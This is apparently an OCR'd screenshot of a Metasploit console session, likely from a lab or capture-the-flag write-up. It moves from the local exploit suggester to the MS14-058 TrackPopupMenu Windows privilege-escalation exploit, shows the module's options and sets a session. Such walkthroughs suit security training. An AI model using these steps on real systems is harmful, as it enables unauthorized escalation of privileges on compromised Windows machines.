 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_058_track_popup_menu
msf5 exploit(windows/local/ms14_058_track_popup_menu) > options
Module options (exploit/windows/local/ms14_058_track_popup_menu):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows x86
msf5 exploit(windows/local/ms14_058_track_popup_menu) > set session 2
session => 2